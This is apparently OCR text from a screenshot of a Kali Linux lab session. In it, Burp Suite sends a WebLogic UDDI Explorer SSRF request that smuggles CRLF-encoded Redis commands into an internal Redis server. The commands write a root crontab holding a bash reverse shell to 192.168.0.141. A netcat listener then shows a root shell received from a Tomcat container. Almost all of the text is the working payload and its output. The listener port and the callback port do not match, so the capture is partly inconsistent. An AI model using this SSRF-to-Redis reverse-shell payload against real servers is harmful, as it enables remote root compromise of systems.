 Burp Suite Comm...
[Error 404--Not F...
[root@gsq: ~]
[root@gsq: ~]
root@gsq: ~
03:38 下午
EN
回收站
文件系...
主文件...
cve-20...
Kali Lin...
dcpass...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾
Target: http://192.168.0.142:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey
=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201
-12%200-6%20root%20bash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.141%2F8888%2
00%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20db
filename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
2 Host: 192.168.0.142:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Search...
0 matches
Failed to connect to 192.168.0.142:7001
0 bytes
Respo
Raw
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
zsh: command not found: vp
┌──(root💀gsq)-[~]
└─# nc -lvp 9999
127 ×
listening on [any] 9999 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.141] from bogon [192.168.0.142] 50508
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@41b935fdc867:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@41b935fdc867:/usr/local/tomcat#